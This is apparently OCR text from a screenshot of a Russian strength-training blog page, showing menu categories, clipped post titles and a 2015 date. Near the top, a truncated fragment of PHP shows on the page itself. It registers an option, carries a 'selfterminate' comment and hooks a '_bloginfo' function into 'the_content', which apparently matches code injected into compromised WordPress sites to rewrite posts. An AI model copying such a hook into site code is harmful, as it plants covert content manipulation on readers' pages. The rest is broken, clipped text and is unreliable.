
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
аксимальных весов’
ветская школа: общая характеристика и
зирование нагрузки
 марта, 2015